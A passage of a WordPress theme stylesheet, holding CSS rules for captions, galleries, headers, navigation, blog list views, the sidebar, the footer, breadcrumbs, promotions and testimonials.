}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
   margin-bottom: 1.5em;
   max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.wp-caption .wp-caption-text {
   margin: 0.8075em 0;
}

.wp-caption-text {
   text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
   margin-bottom: 1.5em;
   grid-gap: 1.5em;
}

.gallery-item {
   display: inline-block;
   text-align: center;
   width: 100%;
}

.gallery-columns-2 {
   grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
   grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
   grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
   grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
   grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
   grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
   grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
   grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
   display: block;
}





/*custom html*/

/*color-scheme*/
*:before{
   font-weight: 600;
}
.post-content article a,
.post-content article a:visited {
   text-decoration: underline;
}
.comment-author a,
.news-title a,
.entry-title a,
.readmore,
.post-content article a:focus,
.post-content article a:active,
.comment-form a:hover,
aside a:hover,
.sidebar a:hover,
.comment-metadata a:hover,
.single-post .info a:hover,
.promoiton-holder .post-title a,
.banner-blocks .block-holder .title a{
   color: var(--primary-color);
}
.button-group .contact-btn,
.entry-title a:hover,
.news-title a:hover,
.readmore:hover,
.breadcrumb ul li a:hover,
.promoiton-holder .post-title a:hover,
.promoiton-holder .summary a.btn:hover,
.banner-blocks .block-holder .title a:hover,
.banner-blocks .block-holder .block-content .btn,
.header-layout-5 .button-group .contact-btn{
   color: var(--secondary-color);
}
.comments-area .comments-title,
.comment-reply-title,
.news-snippet .category a,
.main-navigation ul li a,
.site-description,
.post-content article a:hover,
aside .widget-title, 
.sidebar .widget-title, 
.inside-page .wpcf7-form .title,
.at-form-style .wpcf7-form .title,
.default-form .wpcf7-form .title,
.comments-area .comment-form label, 
.comments-area .comment-form input,
h5.widget-title:after, 
.section-heading:after,
.main-navigation ul li a:hover,
.promoiton-holder .summary a.btn,
.testimonial-content .post-title,
.banner-blocks .block-holder .block-content .btn:hover{
   color: var(--dark-color);
}
.top-header .contact-number a,
.top-header .main-navigation ul li a,
.button-group .btn,
.search-form input[type=submit],
.inside-page .wpcf7-form input[type=submit],
.at-form-style .wpcf7-form input[type=submit],
.default-form .wpcf7-form input[type=submit],
.site-footer .widget-title, 
.site-footer .widget-title:after,
.site-footer,
.site-footer a,
.comments-area .comment-form .form-submit input[type=submit],
.header-background-one .main-title,
.header-background-one p,
.header-background-one .call-us,
.footer-section p{
   color: var(--light-color);
}
.top-header .social-links a svg{
   fill: var(--light-color);
}
body{ 
   color: var(--text-color);
}
.news-snippet .info ul li a,
.news-snippet .info a{
   color: var(--grey-color);
}
.news-snippet .info ul li a:hover,.news-snippet .info a:hover{color: var(--dark-color);}
.single-post .info a,
aside a,
.sidebar a,
.comment-metadata a,
.comment-form a,
.post-content article a,
.post-content article a:visited {
   color: var(--accent-color);
}

a.readmore{font-size: 0.85em;}

.breadcrumb,
.site-footer,
.comments-area .comment-form .form-submit input[type=submit]:hover,
.search-form input[type=submit]:hover,
.inside-page .wpcf7-form input[type=submit]:hover,
.at-form-style .wpcf7-form input[type=submit]:hover,
.default-form .wpcf7-form input[type=submit]:hover,
.button-group .btn.schedule-btn{
   background-color: var(--primary-color);
}
.button-group .btn,
.comments-area .comment-form .form-submit input,
.search-form input[type=submit],
.inside-page .wpcf7-form input[type=submit],
.at-form-style .wpcf7-form input[type=submit],
.default-form .wpcf7-form input[type=submit],
.comments-area .comment-form .form-submit input[type=submit],
#scrollTop:hover{
   background-color: var(--secondary-color);
}
#nav-icon span,
#scrollTop {
   background-color: var(--dark-color);
}
.main-navigation ul ul{
   background-color: var(--light-color);
}
#masthead{
   background: #ffffff;
}
.top-header .main-navigation ul ul{
	background-color: var(--dark-color);
}
.search-form input[type=submit]{
   border-color: var(--secondary-color);
}
.wpcf7-form .title, 
.inside-page .wpcf7-form .title,
.at-form-style .wpcf7-form .title,
.default-form .wpcf7-form .title{
   border-color: var(--dark-color);
}
/*end color-scheme*/

/*header-background*/
.header-background-one{
   display: flex;
   flex-wrap: wrap;
   flex-direction: row;
   overflow: hidden;
   background-color: var(--primary-color);
   min-height: 200px;
}
.header-background-one .row{
   overflow: visible;
   display: flex;
   flex-wrap: wrap;
}
.header-background-one .row [class*=col-]:first-child:after {
   content: "";
   position: absolute;
   top: 0;
   right: -95px;
   width: 0;
   height: 0;
   border-style: solid;
   border-width: 100vh 130px 0 0;
   border-color: var(--primary-color) transparent transparent transparent;
   z-index: 1;
}
.header-background-one .img-holder{
   width: 100vw;
   margin-left: -50px;
   height: 100%;
   background-color: var(--dark-color);
}
.header-background-one .img-holder img{
   display: block;
}
.header-background-one .caption-holder-wrapper{
	display: flex;
	align-items: center;
}

.header-background-one .caption-holder {
   /*background-color: var(--primary-color);*/
   position: relative;
   z-index: 10;
   padding:30px 0;
}


.header-background-one .caption-holder .main-title,
.header-background-one .caption-holder p{
   margin: 0 0 30px;
}
.header-background-one .caption-holder .button-group .btn{
   margin: 0 30px 15px 0;
}
.header-background-one .caption-holder .button-group .btn:hover{
	background-color: var(--dark-color);
}
.header-background-one .caption-holder .call-us{
   margin-top: 15px;
}

/*end header-background*/


/*banner blocks*/
.banner-blocks{
	padding: 80px 0;
}
.banner-blocks .banner-blocks-holder{
	display: grid;
	grid-gap: 30px;
}
.home-block.banner-blocks .banner-blocks-holder {
    grid-template-columns: repeat(auto-fit, minmax(290px, 3fr));
}
.banner-blocks .block-holder{
	/*text-align: center;*/
	padding: 20px;
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);
   transition: all ease 0.21s;
}
.home-block.banner-blocks .banner-blocks-holder .block-holder:hover {
    box-shadow: 0 0 21px 0 rgb(0 0 0 / 25%);
}
.banner-blocks .block-holder img{
	display: block;
	margin: 0 auto 15px;
}
.banner-blocks .block-holder .title{
	margin: 0 0 15px;
   color: var(--dark-color);
}
.banner-blocks h2{
   color: var(--dark-color);
}
.banner-blocks .block-holder .block-content .btn{
	font-weight: 500;
}
/*end banner blocks*/


body.transparent{
   margin-top: 0 !important;
}
.transparent header{
   background-color: rgba(0,0,0,0.5) !important;
}
.transparent header .top-header {
   background-color: transparent;
   border-bottom: 1px solid rgba(255,255,255,0.8);
}
#masthead{
   box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
}
/*body.sticky #masthead{
   position: fixed;
   top: 0;
   left: 0;
   right: 0;
   z-index: 100;
}*/
/*body.logged-in.sticky #masthead{
   top: 32px;
}*/
input,
textarea,
select{
   transition: all 0.2s ease;
   width: 100%;
}
.entry-title{
   margin-top: 0;
   margin-bottom: 20px;
}
.container{
   max-width: 1140px;
   margin: 0 auto;
   padding: 0 15px;
}
.social-links{
   margin: 0;
   padding: 0;
   list-style: none;
   display: flex;
   flex-wrap: wrap;
}
.social-links li{
   margin: 0 15px 0 0 !important;
}
.social-links li:last-child{
   margin: 0 !important;
}
.social-links li a{
   display: flex;
   align-items: center;
}
header a{
   transition: all 0.3s ease;
}
#masthead a:hover{
   opacity: 0.5;
   /*transform: scale(1.1);
   -webkit-transform: scale(1.1);*/
}
.header-wrapper .container{
   display:flex;
   justify-content: space-between;
   align-items: center;
}
.top-header{
   padding: 10px 0;
   border-bottom: 1px solid #ddd;
   background-color: var(--dark-color);
}
.top-header .contact-number{
   font-weight: 700;
   font-size: 18px;
}
.top-header .contact-number a span{
   font-size: 16px;
   font-weight: 600;
}
.top-header .main-navigation ul li{
   margin: 0 15px 0 0;
}
.top-header .main-navigation ul li:last-child{
   margin: 0;
}
.top-header .main-navigation ul li a{
   padding: 8px 20px 8px 0
}
header .custom-logo{
   width: auto;
}
.site-branding{
   width: 250px;
}
.site-title,
.site-description{
   margin: 0;
   line-height: 1.2;
}
.site-title{
	font-weight: 700;
}
.site-title a{
   text-decoration: none;
}
.main-navigation{
   width: auto;
}
.menu-toggle{
   border: 0 !important;
   background: transparent !important;
   padding: 0 !important;
}
.middle-header{
   padding: 20px 0;
   position: relative;
}
.bottom-header{
   position: relative;
   padding: 10px 0;
   border-top: 1px solid #ddd;
}
.bottom-header .site-branding{
   display: none;
}
.button-group{
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}
.button-group .btn{
   padding: 15px 30px;
   margin: 0 30px 0 0;
   transition: all 0.2s ease;
}
.button-group .btn:last-child{
   margin: 0;
}
.button-group .btn:hover{
   transform: scale(1.1);
   -webkit-transform: scale(1.1);
}
.button-group .contact-btn{
   padding: 0;
   background: transparent !important;
   font-size: 24px;
   font-weight: 700;
   border: 0;
}


/*header-2*/

.header-layout-2 .top-header{
   padding: 10px 0;
}

/*end header-2*/


/*hamburger style*/

.navbar-toggler {
   margin: 0 0 0 auto;
   border: 0;
   border-radius: 0;
   padding: 0;
}

#nav-icon {
   width: 26px;
   height: 24px;
   position: relative;
   margin: 10px auto;
   -webkit-transform: rotate(0deg);
   -moz-transform: rotate(0deg);
   -o-transform: rotate(0deg);
   transform: rotate(0deg);
   cursor: pointer;
}

#nav-icon span {
   display: block;
   position: absolute;
   height: 2px;
   width: 100%;
   opacity: 1;
   left: 0;
   -webkit-transform: rotate(0deg);
   -moz-transform: rotate(0deg);
   -o-transform: rotate(0deg);
   transform: rotate(0deg);
}

/* Icon 3 */

#nav-icon span:nth-child(1) {
   top: 0px;
}

#nav-icon span:nth-child(2),#nav-icon span:nth-child(3) {
   top: 9px;
}

#nav-icon span:nth-child(4) {
   top: 18px;
}

.main-navigation.toggled #nav-icon span:nth-child(1) {
   top: 7px;
   width: 0%;
   left: 50%;
}

.main-navigation.toggled #nav-icon span:nth-child(2) {
   -webkit-transform: rotate(45deg);
   -moz-transform: rotate(45deg);
   -o-transform: rotate(45deg);
   transform: rotate(45deg);
}

.main-navigation.toggled #nav-icon span:nth-child(3) {
   -webkit-transform: rotate(-45deg);
   -moz-transform: rotate(-45deg);
   -o-transform: rotate(-45deg);
   transform: rotate(-45deg);
}

.main-navigation.toggled #nav-icon span:nth-child(4) {
   top: 7px;
   width: 0%;
   left: 50%;
}

/*end hamburger*/


/*detail page*/
h1.entry-title, h1.page-title{
   margin: 0 0 20px 0;
   overflow-wrap: break-word;
}
.list-inline > li{
   display: inline-block;
   vertical-align: top;
}
figure.feature-image {
   padding: 0 0 20px 0;
}
figure.feature-image img {
   width: 100%;
}
blockquote {
   border: none;
   margin: 30px 0;
   text-align: center;
   border-top: 5px solid #eee;
   border-bottom: 5px solid #eee;
   padding: 30px 0;
   font-size: 1.5em;
   font-style: italic;
}
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
   margin-bottom: 0;
}
.comments-area .comment-form .form-submit input {
   color: #fff;
   letter-spacing: 2px;
   border: none;
}
.comments-area .comment-form input, .comments-area .comment-form textarea {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    padding: 10px;
    width: 100%;
    background: #F4F5F7;
}
.comments-area .comment-form label{
   margin: 0 0 10px;
}
.comments-area .comment-form label, .comments-area .comment-form input {
   display: block;
   font-weight: 500;
}
.comments-area .comment-form .form-submit input[type=submit]{
   background: var(--primary-color);
   transition: all ease 0.20s;
}
.comments-area .comment-form .form-submit input[type=submit]:hover{
   background: var(--secondary-color);
}
/*end detail page*/


/*list page*/
.inside-page .container{
   overflow: hidden;
}
.info{
   font-size: 0.85em;
   color: #aaa;
   margin-bottom: 10px;
}
.info ul{
   margin: 0;
}
.info ul li{
   padding:0 15px 0 0;
}
.info a{
   color: #aaa;
}
.info .author-image{
   float: left;
   margin-right: 10px;
}
.list-inline{
   list-style: none;
   padding-left: 0;
}
.news-title {
   margin: 0 0 10px 0;
}
h6.category {
   display: inline-block;
   margin-top: 0;
   margin-right: 5px;
   margin-bottom: 10px;
}

.row {
   margin-right: -15px;
   margin-left: -15px;
   overflow: hidden;
}
.col-sm-12, 
.col-sm-9, 
.col-sm-8,
.col-sm-7, 
.col-sm-6, 
.col-sm-5,
.col-sm-4,
.col-sm-3{
   position: relative;
   min-height: 1px;
   padding-right: 15px;
   padding-left: 15px;
   float: left;
}
.col-sm-12{
   width: 100%;
}
.col-sm-9{
   width: 75%;
}
.col-sm-8 {
   width: 66.666667%;
}
.col-sm-7{
   width: 58.33333333%;;
}
.col-sm-6{
   width: 50%;
}
.col-sm-5{
   width: 41.66666667%;
}
.col-sm-4 {
   width: 33.333333%;
}
.col-sm-3{
   width: 25%;
}

/*news-snippet*/
.news-snippet .info .author-image img{
   border-radius: 50%;
   width: 22px;
   height: 22px;
}
.news-snippet{
   float: left;
   height: 100%;
   width: 100%
}
.search-page .news-snippet{
   border: 1px solid #ddd;
   margin: 0 0 30px;
}
.news-snippet .summary{
   padding: 15px 0 0;
   color: var(--text-color);
}
.news-snippet .summary .news-title a {
    color: var(--dark-color);
    transition: all ease 0.20s;
}
.news-snippet .summary .news-title a:hover {
   color: var(--secondary-color);
}
.news-snippet .featured-image{
   padding-left: 0;
   padding-right: 0;
   display: block;
}
.news-snippet .featured-image img{
   width: 100%;
   border-radius: 3px;
   display: block;
}
.news-snippet .summary{
   width: 100%;
   float: left;
}
.full-width-view .type-post{
	border: none;
}
.sidebar-enabled .list-view .news-snippet .featured-image {
    width: 50%;
}
.sidebar-enabled  .list-view .news-snippet .featured-image + .summary {
    width: 50%;
}
.grid-view{
    break-inside: avoid;
    column-count: 2;
    column-gap: 2rem;
    padding: 15px;
}

.grid-view .post, 
.grid-view .abt_promotion {
    box-shadow: 0 0 7px rgb(0 0 0 / 10%);
    display: inline-block;
    margin: 0 0 20px;
    padding: 1rem;
    width: 100%;
    break-inside: avoid;
    transform: translateZ(0);
    margin-bottom: 25px;
    transition: all ease 0.20s;
    border-radius: 3px;
}
.category-archive .col-sm-12 .grid-view {
    column-count: 3;
}
.grid-view .post:hover,
.grid-view .abt_promotion:hover {
   box-shadow: 0 0 15px rgb(0 0 0 / 15%);
}
.grid-view .col-sm-12{
   position: relative;
   overflow: hidden;
}
.grid-view .news-snippet{
   background-color: #fff;
}

.list-view {
   display: grid;
   grid-template-columns: repeat(1, 1fr);
   grid-gap: 30px;
}
.list-view .col-sm-12{
   position: relative;
   overflow: hidden;
}
.list-view .news-snippet{
   border:none;
}
.list-view .news-snippet .featured-image{
   width: 35%;
   float: left;
   height: 270px;
   overflow: hidden;
}
.list-view .news-snippet .featured-image img {
    object-fit: cover;
    min-height: 100%;
    width: auto;
    min-width: 100%;
}
.news-snippet .summary a.readmore {
    text-transform: uppercase;
    font-weight: 700;
}
.list-view .news-snippet .featured-image + .summary{
   width: 65%;
   padding-left: 30px;
}
.list-view .sticky{
   width: 100%;
}
.list-view .sticky .news-snippet .featured-image img{
   width: 100%;
}

.full-width-view.blog-list-block,
.list-view {
    break-inside: avoid;
    column-count: 1;
    column-gap: 2rem;
    padding: 15px;
    margin-top: -10px;
}
.full-width-view.blog-list-block nav.navigation.posts-navigation {
    width: 100%;
    float: left;
    margin: 20px 0 0;
}
.full-width-view.blog-list-block .post.type-post {
    margin-bottom: 20px;
    width: 100%;
    display: inline-block;
}
.full-width-view .news-snippet,
.list-view .news-snippet {
    width: 100%;
    background: #fff;
    float: left;
    position: relative;
    z-index: 10;
    border-radius: 3px;
    box-shadow: 0 0 5px 0 rgb(0 0 0 / 12%);
    padding: 1rem;
    break-inside: avoid;
    transform: translateZ(0);
    margin-bottom: 0px;
    transition: all ease 0.20s;
     border: none;
}
.full-width-view .news-snippet:hover,
.list-view .news-snippet:hover {
   box-shadow: 0 0 10px rgb(0 0 0 / 15%);
}

.col-3-view {
   display: grid;
   grid-template-columns: repeat(3, 1fr);
   grid-gap: 30px;
   position: relative;
   padding: 0 0 50px;
}
/*end news-snippet*/

/*end list page*/

/*Single blog author*/
.single-page-author-block.author-post .author-box {
    box-shadow: 0 0 3px rgb(0 0 0 / 10%);
    display: inline-block;
    padding: 20px;
    border-radius: 3px;
    width: 100%;
}
.single-page-author-block.author-post {
    padding: 15px;
}
.single-page-author-block.author-post .author-box h4 {
    margin: -6px 0 -7px 0px;
}
.single-page-author-block.author-post .author-box a.author-more {
   text-transform: uppercase;
   font-weight: 700;
   color: var(--primary-color);
   transition: all ease 0.20s;
   margin-top: -10px;
}
.single-page-author-block.author-post .author-box a.author-more:hover {
   color: var(--secondary-color);
}
.single-page-author-block.author-post .author-box .col-sm-4 {
    padding: 0;
}
.single-page-author-block.author-post .author-box .col-sm-4 img {
   border-radius: 3px;
}
.single-bottom.tag-row ul.tags li {
    display: inline-block;
    margin: 0 10px 0 0;
}
.single-bottom.tag-row ul.tags {
    list-style: none;
    margin: 0;
    padding: 0;
}
.single-bottom.tag-row.row {
    padding: 0 15px;
}
.single-bottom.tag-row ul.tags li a {
    text-transform: uppercase;
    color: var(--grey-color);
    transition: all ease 0.20s;
}
.single-bottom.tag-row ul.tags li a:hover {
   color: var(--secondary-color);
}
.single-bottom.tag-row .col-sm-12 {
    padding: 30px 0 20px;
    border-top: 1px solid #f5f2f2;
}
/*sidebar*/
.wpcf7-form .title {
   font-size: 20px;
   border-bottom: 3px solid #000;
   margin: 0 0 30px;
   padding: 0 0 20px;
   color: #222;
}
aside#secondary ul.social-links li {
    display: inline-block;
    float: left;
    width: auto;
    margin: 0 10px 0 0 !important;
}
aside#secondary ul.social-links li a{fill:var(--dark-color);}
aside#secondary ul.social-links li a:hover{fill:var(--primary-color);}
/*.inside-page .wpcf7-form {
   border: 1px solid #ddd;
   padding: 30px;
}*/
.wpcf7-form-control-wrap{
   margin: 10px 0 0;
   display: block;
}
.inside-page .wpcf7-form .title {
   font-size: 24px;
   margin: 0 0 30px;
   padding: 0 0 15px;
   border-bottom: 3px solid #000;
   /*font-weight: 700;*/
}
.inside-page .wpcf7-form label,
.at-form-style .wpcf7-form label,
.default-form .wpcf7-form label {

   margin: 0 0 15px;
}
.inside-page .wpcf7-form input, 
.inside-page .wpcf7-form select,
.at-form-style .wpcf7-form input, 
.at-form-style .wpcf7-form select,
.default-form .wpcf7-form input, 
.default-form .wpcf7-form select{
   height: 40px;
   border-radius: 0;
   padding: 5px 15px;
}
.inside-page .wpcf7-form textarea,
.at-form-style .wpcf7-form textarea,
.default-form .wpcf7-form textarea {
   height: 100px;
   border-radius: 0;
}
.inside-page .wpcf7-form input[type="submit"],
.at-form-style .wpcf7-form input[type="submit"],
.default-form .wpcf7-form input[type="submit"]{
   padding: 10px 30px;
   border-color: transparent;
}
.widget {
   float: left;
   width: 100%;
   position: relative;
}
aside .widget,
.sidebar .widget{
   padding: 30px;
   margin-bottom: 30px;
   border:1px solid #ddd;
}
.widget ul, .widget ol {
   margin: 0;
   padding-left: 0;
   list-style: none;
}
aside#secondary ul.social-links li a {
   fill: var(--dark-color);
   line-height: 30px;
   border:0;
   padding: 0;
   margin: 7px 15px 0px 0;
}
aside#secondary ul.social-links li a svg {
    height: 20px;
    width: 20px;
}
aside#secondary section.widget h3.widget-title {
    margin: 0;
}
.widget li {
   float: left;
   width: 100%;
   padding: 5px 0;
   margin: 0 !important;
}
aside.widget li,
.sidebar.widget li {
   border-bottom: 1px solid #eee;
}
aside.widget li:last-child
.sidebar.widget li:last-child{
   border: 0;
}
.section-heading {
   margin: 0 0 15px 0;
   border-bottom: 1px solid #eee;
   padding-bottom: 5px;
   position: relative;
}
.section-heading:after {
   content: '';
   position: absolute;
   width: 100px;
   height: 2px;
   left: 1px;
   display: inline-block;
   background: #333;
   bottom: -1px;
}
h5.widget-title {
   margin: 0 0 10px 0;
}
.widget_search {
   padding: 30px;
}
label{
   display: block;
}
.widget_search label {
   width: 78%;
   float: left;
}
.widget_search input.search-field {
   padding: 8px 5%;
   border: none;
   width: 90%;
   border-radius: 0;
   border: 1px solid #ddd;
}
.widget_search input.search-submit {
   border: none;
   background-image: url(images/search.png);
   background-repeat: no-repeat;
   background-position: center;
   width: 22%;
   background-size: 25px;
   text-indent: -9999px;
   font-size: 1em;
   line-height: 1.4;
   border-radius: 0;
}
input[type="search"] {
   -webkit-appearance: textfield;
   box-sizing: content-box;
}
aside#secondary section.widget .tagcloud a {
    color: var(--grey-color);
    border: 1px solid #BDBDBD;
    padding: 7px 15px;
    position: relative;
    margin: 0 0 5px;
    color: var(--grey-color);
}
.tagcloud {
    margin-top: 15px;
}
.tagcloud a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: var(--secondary-color);
    opacity: 0;
    transition: all ease 0.20s;
}
aside#secondary section.widget a {
    color: var(--text-color);
}
aside#secondary section.widget a:hover {
    color: var(--secondary-color);
}
section.widget .tagcloud a {
    font-size: 0.89em !important;
}
.tagcloud a:hover:before {
   opacity: 0.15;
}
.tagcloud a:hover {
   color: var(--secondary-color);
}
/*end sidebar*/


/*contact page*/
.contact-page .contact-info .title{
   margin: 0 0 30px;
   color: var(--dark-color);
}
.contact-page .contact-info .info-title{
   margin: 0 0 15px;
   color: var(--dark-color);
}
.contact-page .contact-info ul{
   margin: 0;
   padding: 0;
   list-style: none;
}
.contact-page .contact-info ul li{
   margin: 0 0 30px;
   padding: 20px;
   border: 1px solid #ddd;
   color: var(--text-color);
}
.contact-page .contact-info ul li:last-child{
   margin: 0;
}
.contact-page .contact-info ul li a{
   color: var(--text-color);
}
.contact-page .contact-info ul li a:hover{
   color: var(--secondary-color);
}
/*end contact page*/


/*search page*/
.search-page article{
   border: 1px solid #ddd;
   padding: 30px;
   margin: 0 0 30px;
}
.search-page article.hentry{
   border: 0;
   padding: 0;
   margin: 0;
}
/*end search page*/


/*footer*/
/*.site-footer{
   background: #f5f5f5;
}*/
.footer-section .f-block{
   display: grid;
   grid-template-columns: repeat(auto-fit, minmax(255px,1fr));
   grid-gap: 30px;
   padding: 45px 0 0;
   overflow: hidden;
}
.site-footer .site-info {
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid rgba(255,255,255,0.07);
    padding: 30px 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(255px,1fr));
}
.site-footer ul{
   margin: 0;
   padding: 0;
   list-style: none;
}
.site-footer ul li{
   margin: 0 0 15px;
}
.site-footer ul li:last-child{
   margin: 0;
}
.site-footer a{
   text-decoration: none;
   transition: all 0.3s ease;
}
.site-footer a:hover{
   opacity: 0.5;
/*   transform: scale(1.1);
   -webkit-transform: scale(1.1);*/
}
.home-services-bottom-menu {
    text-align: right;
}

.home-services-bottom-menu ul li {
    display: inline-block;
    padding: 0 0 0 15px;
    margin: 0;
}

.site-footer .widget-title {
   margin: 0 0 20px;
   position: relative;
   font-size: 24px;
}
.site-footer .f-logo{
   display: inline-block;
   vertical-align: top;
   font-size: 36px;
   font-weight: 600;
   width: 150px;
}
.footer-newsletter input{
   height: 40px;
   border-radius: 0;
   transition: all 0.2s ease;
   padding: 15px;
}
.footer-newsletter input[type="submit"]{
   border-radius: 0;
   padding: 10px 30px;
}
.footer-newsletter input[type="submit"]:hover{
   transform: scale(1.1);
   -webkit-transform: scale(1.1);
   border-color: #ccc;
}
.footer-newsletter input[type=submit]{
   background-color: var(--secondary-color);
   color: var(--light-color);
}

/*Footer Social Icons*/
.site-footer ul.social-links li {
    display: inline-block;
    width: auto;
    margin: 0 10px 0 0 !important;
    float: left;
}
/*end footer*/



/*alley themes inside page css*/
.breadcrumb{
   position: relative;
   background: var(--grey-color);
   padding: 20px 0;
   z-index: 0;
}
.breadcrumb .bread-title{
   color: var(--dark-color);
   margin: 0 0 15px 0;
}
.breadcrumb ul{
   padding: 0;
   margin: 0;
   display: flex;
   flex-wrap: wrap;
   list-style: none;
   font-size: 0.85em;
}
.breadcrumb ul li {
   position: relative;
   margin: 0 21px 0 0;
   color: var(--dark-color);
}
.breadcrumb ul li:after {
   content: "/";
   position: absolute;
   top: 0;
   right: -13px;
}
.breadcrumb ul li:last-child{
   margin: 0;
}
.breadcrumb ul li:last-child:after{
   content: none;
}
.breadcrumb ul li a{
   color: var(--dark-color);
}
.trail-browse {
   margin: 0;
}


.filter{
   display: flex;
   flex-wrap: wrap;
   align-items: center;
   margin: 0 0 40px;
}
.filter label{
   margin: 15px 15px 15px 0;
   font-weight: 600;
}
.filter select{
   padding: 10px;
   width: auto;
   min-width: 200px;
}



.page-title{
   color: var(--dark-color);
}
.inside-page{
   padding: 70px 0;
}
.inside-page .main-title{
   margin: 0 0 30px;
}
.inside-page .col-sm-9 .promotions-layout-2 .promotion-block{
   grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
}
.inside-page .promotions-layout-2{
   padding: 30px 0 15px;
}


.inside-page.promotion-detail .promotions-layout-4{
   margin: 0 0 40px;
}
.inside-page.promotion-detail .promotions-layout-4 .promotion-block{
   grid-template-columns: auto;
   grid-gap: 60px 30px;
}
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder {
    display: block;
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    padding: 20px;
    box-shadow: 0 0 6px 0 rgb(0 0 0 / 8%);
    align-items: center;
    position: relative;
    width: 100%;
    margin-top: 20px;
    border-radius: 3px;
    padding: 20px 20px 30px;
}

.inside-page.promotion-detail .promotions-layout-4 .promotion-holder .img-holder img {
    width: 100%;
    border-radius: 3px;
}
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder .img-holder {
    width: 100%;
}
.inside-page.promotion-detail .promotions-layout-4 .promotion-holder .disclaimer,
.realted-promotions .promotion-block .promotion-holder p.disclaimer {
    color: var(--grey-color);
    font-weight: 400;
}
.inside-page.promotion-detail .promotions-layout-2 .promotion-block{
   grid-template-columns: 1fr 1fr;
}
.inside-page.promotion-detail .paragraph-detail{
   margin: 0 0 40px;
}

[class*=promotions-layout-] .promotion-block img{
   width: 100%;
   display: block;
}
.promotions-layout-2 .promotion-block{
   /*display: grid;
   grid-gap: 30px;*/
   grid-template-columns: repeat(auto-fit,minmax(300px, 1fr));
}
.promotions-layout-2 .promotion-block .promotion-holder{
   box-shadow: 0 0 13px 0 rgba(0,0,0,0.1);
}
.inside-page .promotions-layout-2 .promotion-block .promotion-holder .summary{
   padding: 30px;
}
.inside-page .promotions-layout-2 .promotion-block .promotion-holder .post-title{
   margin-top: 0;
}
.promotions-layout-2 .promotion-block .promotion-holder .btn{
   display: inline-block;
   vertical-align: top;
}
.promotions-layout-2.masionary-view .promotion-block {
   column-count: 2;
   grid-gap: 30px;
   display: block;
}
.promotions-layout-2.masionary-view .promotion-block .promotion-holder {
   display: inline-block;
   vertical-align: top;
   break-inside: avoid;
   margin: 0 0 30px;
   float: left;
}
.col-sm-12 .promotions-layout-2.masionary-view .promotion-block{
   display: grid;
}

.promotion-holder .post-title a{
   color: var(--dark-color);
}
.promotion-holder .post-title a:hover{
   color: var(--secondary-color);
}
.promotion-holder .btn{
   color: var(--secondary-color);
}
.promotion-holder .btn:hover{
   color: var(--primary-color);
}

aside#secondary.cpt-sidebar section.widget:after {
    left: 0;
    width: 100%;
 }
/*Promotion Single Page*/
.realted-promotions .promotion-block {
    display: flex;
    column-count: 2;
    column-gap: 20px;
    padding-bottom: 20px;
}
 .col-sm-4.single-post-sidebar.right-sidebar {
    padding-left: 40px;
    padding-right: 0;
}
.col-sm-4.single-post-sidebar.left-sidebar {
    padding-right: 40px;
    padding-left: 0;
}
[class*=testimonial-layout-] img{
   width: 80px !important;
   height: 80px !important;
   object-fit: cover;
   object-position: center;
   border-radius: 1000px;
   display: block;
}
.testimonial-layout-3 .testimonial-content .review-tag{
   justify-content: center;
}
.inside-page.testimonial-archive .testimonial-layout-4{
   display: grid;
   grid-template-columns: repeat(2, 1fr);
   grid-gap: 30px;
   padding: 0 0 40px;
   position: relative;
}
.inside-page.testimonial-archive .col-sm-9 .testimonial-layout-4{
   grid-template-columns: 1fr;
}
.testimonial-layout-4 .testimonial-holder{
   padding: 20px;
   border: 1px solid #ddd;
}
.testimonial-layout-4 .testimonial-holder img{
   margin: 0 0 15px;
}
.testimonial-content .post-title{
   margin: 0 0 15px;
}


/*
promotions layouts
*/

ul#select_service {
    width: 100%;
}
ul#select_service {
    width: 100%;
    margin: 0;
    padding: 0;
}
ul#select_service li {
    text-transform: uppercase;
    cursor: pointer;
    display: inline-block;
    margin:0 3px;
}
ul#select_service li a{
   border: 1px solid #BDBDBD;
   padding: 6px 16px;
   display: inline-block;
   transition: all ease 0.20s;
   color: var(--text-color);
   font-weight: 700;
}
ul#select_service li a.active,
ul#select_service li a:hover {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--light-color);
}

.promotion-archive .promotions-layout-2 .promotion-block .promotion-holder a.btn.apply-btn,
.realted-promotions .promotion-block .promotion-holder a.btn.apply-btn,
.services-tag-page a.btn.apply-btn{
    width: 91%;
    background: var(--secondary-color);
    text-align: center;
    padding: 7px;
    color: var(--light-color);
    transition: all ease 0.20s;
    position: absolute;
    left: 0;
    bottom: 16px;
    left: 16px;
    border:0;
    text-decoration: none;

}
.services-tag-page article {
    position: relative;
}
.realted-promotions .promotion-block .promotion-holder a.btn.apply-btn {
    width: 94%;
}
.sidebar-enabled .realted-promotions .promotion-block .promotion-holder a.btn.apply-btn {
    width: 91%;
}
.promotion-archive .promotions-layout-2 .promotion-block .promotion-holder a.btn.apply-btn:hover,
.realted-promotions .promotion-block .promotion-holder a.btn.apply-btn:hover,
.services-tag-page a.btn.apply-btn:hover{
   background: var(--primary-color);
   color: var(--light-color);
}
.promotion-archive  ul.term-lists,
.testimonial-archive  ul.term-lists,
.tag-list ul,
